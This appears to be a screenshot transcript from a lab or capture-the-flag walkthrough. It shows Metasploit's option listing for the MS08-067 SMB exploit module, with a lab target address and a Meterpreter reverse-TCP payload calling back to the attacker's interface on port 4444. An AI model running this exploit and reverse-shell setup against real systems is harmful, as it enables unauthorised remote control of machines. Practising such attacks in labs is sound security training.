 msf6 exploit(windows/smb/ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   10.10.10.4       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     tun0             yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting